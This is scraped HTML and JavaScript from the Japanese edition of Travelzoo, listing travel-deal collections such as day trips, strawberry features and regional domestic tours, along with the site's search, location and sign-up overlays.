                                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.19243.0.1128843.Travel_winter_mountain_pixta_61408679_M.jpg?width={width}" alt="自宅からすぐの場所でショートトリップを楽しめる、最新・日帰り旅コレクション" data-credits="" class="tzsg-lazy  fade-in" title="自宅からすぐの場所でショートトリップを楽しめる、最新・日帰り旅コレクション" /></div>
                                    </div>
                                    <h3 class="inlay-headline">
                                        <span>自宅からすぐの場所でショートトリップを楽しめる、最新・日帰り旅コレクション</span>
                                    </h3>
                                    <div class="inlay-button">
                                            82 旅行情報
                                    </div>
                                </a>
                            </li>
                            <li class="deal-module  ga-promotion"  data-ga-promotion-creative="旬のいちご特集" data-ga-promotion-position="5">
                                <a href="/jp/collection/strawberry/" title="旬のいちご特集">
                                    <div class="deal-img">
                                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.19243.0.1399726.tokyo_nagatacho_OZ_strawberrybuffet_pixta.jpg?width={width}" alt="旬のいちご特集" data-credits="" class="tzsg-lazy  fade-in" title="旬のいちご特集" /></div>
                                    </div>
                                    <h3 class="inlay-headline">
                                        <span>旬のいちご特集</span>
                                    </h3>
                                    <div class="inlay-button">
                                            13 旅行情報
                                    </div>
                                </a>
                            </li>
                            <li class="deal-module  ga-promotion"  data-ga-promotion-creative="オールインクルーシブ" data-ga-promotion-position="6">
                                <a href="/jp/collection/allinclusive/" title="オールインクルーシブ">
                                    <div class="deal-img">
                                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.19243.0.774458.sunset-_LuxuryInfinityPool_shutterstock_768838339.jpg?width={width}" alt="オールインクルーシブ" data-credits="" class="tzsg-lazy  fade-in" title="オールインクルーシブ" /></div>
                                    </div>
                                    <h3 class="inlay-headline">
                                        <span>オールインクルーシブ</span>
                                    </h3>
                                    <div class="inlay-button">
                                            5 旅行情報
                                    </div>
                                </a>
                            </li>
                            <li class="deal-module  ga-promotion"  data-ga-promotion-creative="中部発国内ツアー・コレクション" data-ga-promotion-position="7">
                                <a href="/jp/collection/jp/collection/domestic-tours/chubu/" title="中部発国内ツアー・コレクション">
                                    <div class="deal-img">
                                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.19243.0.964342.Woman_Airport_shutterstock_1171287583.jpg?width={width}" alt="中部発国内ツアー・コレクション" data-credits="" class="tzsg-lazy  fade-in" title="中部発国内ツアー・コレクション" /></div>
                                    </div>
                                    <h3 class="inlay-headline">
                                        <span>中部発国内ツアー・コレクション</span>
                                    </h3>
                                    <div class="inlay-button">
もっと見る                                    </div>
                                </a>
                            </li>
                    </ul>
                </div>
                    <hr />
                <table class="result-listview firstchunk">
                    <tbody>
                            <tr>
                                <td>
                                    <a href="/jp/collection/luxury/domestic/" title="ワンランク上の国内旅">
                                            13 旅行情報
                                    </a>

                                </td>

                                <td>
                                    <span>
                                        <text>ワンランク上の国内旅</text>
                                    </span>
                                </td>
                                <td>
                                    <span>
                                    </span>
                                </td>

                            </tr>
                            <tr>
                                <td>
                                    <a href="/jp/collection/domestic-tours/kansai/" title="関西発国内ツアー・コレクション">
                                            18 旅行情報
                                    </a>

                                </td>

                                <td>
                                    <span>
                                        <text>関西発国内ツアー・コレクション</text>
                                    </span>
                                </td>
                                <td>
                                    <span>
                                    </span>
                                </td>

                            </tr>
                            <tr>
                                <td>
                                    <a href="/jp/collection/domestic-tours/kanto/" title="関東発国内ツアー・コレクション">
                                            17 旅行情報
                                    </a>

                                </td>

                                <td>
                                    <span>
                                        <text>関東発国内ツアー・コレクション</text>
                                    </span>
                                </td>
                                <td>
                                    <span>
                                    </span>
                                </td>

                            </tr>
                            <tr>
                                <td>
                                    <a href="/jp/collection/daytrip_/" title="自宅からすぐの場所でショートトリップを楽しめる、最新・日帰り旅コレクション">
                                            82 旅行情報
                                    </a>

                                </td>

                                <td>
                                    <span>
                                        <text>自宅からすぐの場所でショートトリップを楽しめる、最新・日帰り旅コレクション</text>
                                    </span>
                                </td>
                                <td>
                                    <span>
                                    </span>
                                </td>

                            </tr>
                            <tr>
                                <td>
                                    <a href="/jp/collection/strawberry/" title="旬のいちご特集">
                                            13 旅行情報
                                    </a>

                                </td>

                                <td>
                                    <span>
                                        <text>旬のいちご特集</text>
                                    </span>
                                </td>
                                <td>
                                    <span>
                                    </span>
                                </td>

                            </tr>
                            <tr>
                                <td>
                                    <a href="/jp/collection/allinclusive/" title="オールインクルーシブ">
                                            5 旅行情報
                                    </a>

                                </td>

                                <td>
                                    <span>
                                        <text>オールインクルーシブ</text>
                                    </span>
                                </td>
                                <td>
                                    <span>
                                    </span>
                                </td>

                            </tr>
                            <tr>
                                <td>
                                    <a href="/jp/collection/jp/collection/domestic-tours/chubu/" title="中部発国内ツアー・コレクション">
もっと見る                                    </a>

                                </td>

                                <td>
                                    <span>
                                        <text>中部発国内ツアー・コレクション</text>
                                    </span>
                                </td>
                                <td>
                                    <span>
                                    </span>
                                </td>

                            </tr>
                    </tbody>
                </table>

</div>

<script>
    (function ($, tzoo) {
        if (tzoo && tzoo.layout) {
            changeMetaCollectionLayout();
            
            $(window).on('orientationchange resize', tzoo.debounce(function () {
				changeMetaCollectionLayout()
			}, 0));
        }

        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

                    <h2 class="heading-divider margin-top-40 margin-bottom-15">人気のページ</h2>
<div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/jp/top20?pageType=Collection" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/collections/hotel-ryokan/?pageType=Collection" target="_self">ホテル・旅館</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/collections/domestic/tours/?pageType=Collection" target="_self">国内旅行</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/collections/overseas/tours/?pageType=Collection" target="_self">海外旅行</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/collections/featured_collection/?pageType=Collection" target="_self">注目特集</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/blog/?pageType=Collection" target="_self">Story</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>
    </div>
</section>



        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">所在地を設定する</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>価値の高い最高な体験を探そう</h2>
                                <p>トラベルズーから厳選された情報を無料で受け取れます</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">メンバー登録する（無料）</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>アプリをダウンロード</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
   <li><a href="https://www.facebook.com/TravelzooJP" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li>
 <li><a href="https://www.instagram.com/travelzoo_japan/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li> 
</ul>
                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/jp/about/">トラベルズーについて</a></li> 
<li><a href="/jp/careers/">採用情報</a></li> 
<li><a href="http://ir.travelzoo.com">投資家情報（英語）</a></li> 
<li><a href="/jp/help-faq/">ヘルプ</a></li> 
<li><a href="/jp/privacy/">プライバシーポリシー</a></li> 
<li><a href="/jp/terms-and-conditions/">サービス規約</a></li> 
<li><a href="/jp/sitemap/">サイトマップ</a></li>
<li><a href="/jp/blog/">Blog</a></li>
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo Japan K.K. - All rights reserved.</span>
                </div>
                                    </div>
            </div>
        </footer>

                            <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDA3B62-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js&v=76JDA3B62-" type="text/javascript"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="閉じる">閉じる</button>
        <h3 class="padding-top-30 text-bold">
            あなたのエリア
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            エリアを確認しました。<span class="text-bold">{0}</span>で設定しますか？
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
             <span class="text-bold">{0}</span>に設定しますか？
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">はい</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">エリアを変更する</button>
            </span>

        </div>
        <div class="disclaimer">現在地利用に関する詳細は、<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>をご覧ください。</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            エリアを設定する
        </h3>
        <div class="padding-top-10 text-center">所在地を見つけるために都市を入力してください</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">所在地を設定する</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">キャンセルする</button>
        </span>
    </div>
    <div class="disclaimer">現在地利用に関する詳細は、<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>をご覧ください。</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: '有効な行き先を入力してください'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/jp/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">閉じる</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">検索する</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="カテゴリーを選択" value="全て" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="全て" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="出発地" autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="時期" autocomplete="off" value="いつでも" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 名</option>
                                        <option value="2">2 名</option>
                                        <option value="3">3 名</option>
                                        <option value="4">4 名</option>
                                        <option value="5">5 名</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">検索履歴</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">何をお探しですか？</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">目的地を選択または入力</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">検索する</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'ご希望の出発空港または都市を入力してください',
                ToEmpty: 'ご希望の空港または都市を入力してください',
                Showing: '',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: '利用できません',
                tooltipTextNotAvailableMinimumStayRestriction: '最低宿泊日数が設定されています。{0}泊未満では利用できません。',
                tooltipTextAverageNightlyRate: '1泊平均料金',
                tooltipTextpricePerNight: '/泊',
                tooltipTextMinimumNight: '最低宿泊日数',
                tooltipTextRoomsLeft: '室残っています',
                tooltipTextRoomLeft: '室残っています',
                selectedDateRangePlaceHolder: '日付を選択する',
                selectedDateRangeBeginningTooltip: 'チェックイン',
                selectedDateRangeEndTooltip: 'チェックアウト',
                dealRateText: 'トラベルズー特別料金',
                checkRatesText: '料金を確認する',
                continueText: '続ける',
                signInRequired: 'トラベルズーメンバー料金<br>ログインが必要です',
                monthsshort: ['1月','2月','3月','4月','5月','6月','7月','8月','9月','10月','11月','12月'],
                notAvailable: '×',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: '前',
                nextText: '次',
                currentText: '今日',
                monthNames: ['1月','2月','3月','4月','5月','6月','7月','8月','9月','10月','11月','12月'],
                monthNamesShort: ['1月','2月','3月','4月','5月','6月','7月','8月','9月','10月','11月','12月'],
                dayNames: ['日','月','火','水','木','金','土'],
                dayNamesShort: ['日','月','火','水','木','金','土'],
                dayNamesMin: ['日','月','火','水','木','金','土'],
                weekHeader: '週',
                displayDateFormat: 'MM/dd/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: '日付を選択する',
                selectedDateRangeBeginningTooltip: ['出発日', 'チェックイン'],
                selectedDateRangeEndTooltip: ['現地出発日', 'チェックアウト'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/jp/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'エリアを入力するか、人気エリアから選択してください',
                whereFieldPlaceholder: '目的地',
                whereFieldAltPlaceholder: '目的地を選択または入力'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/jp/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'エリアを入力するか、人気エリアから選択してください',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>エディション</h3>

            <p class="text-sm margin-bottom-5">今ご覧になっているのは 日本 版です</p>
            <div id="currentEdition"><i class="flag-jp-sm"></i> <span>日本</span></div>
            <p class="text-sm margin-bottom-5">トラベルズーは世界中の2,000以上の旅行会社から最も価値の高い情報を厳選してお届けしています。</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">閉じる</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jda3b62&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">特別な価格で特別な体験を登録無料</div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
この情報を見るためにはメンバー登録が必要です 
                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">無料のアカウントを作成する</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="メールアドレス" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        登録無料
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="郵便番号" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                            <button type="button" class="button-signup-google button-social center block">Googleのアカウントで登録する</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">既にメンバー登録はお済みですか？</span> <a role="button" class="js-alreadysubscriber">ログインする</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">最後に…</h2>
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">最後に…</h2>
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="郵便番号" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">続ける</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">パスワード設定リクエスト完了</h2>
                    <div class="padding-bottom-40">登録確認メールをお送りしました。メール内の登録完了ボタンをクリックし、登録を完了してください</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">メールを確認する</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>パスワードを入力する</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="新しいパスワード" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="新しいパスワードを確認する" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">続ける</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">トラベルズーへの会員登録にあたり<a href="/jp/terms-and-conditions/" target="_blank">サービス規約</a>および<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>を確認ください。なお登録後に届く「確認メール」の承諾をもって同意を得られたとしています。</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    特別な価格で特別な体験を登録無料
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/jp/membership/">登録無料</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
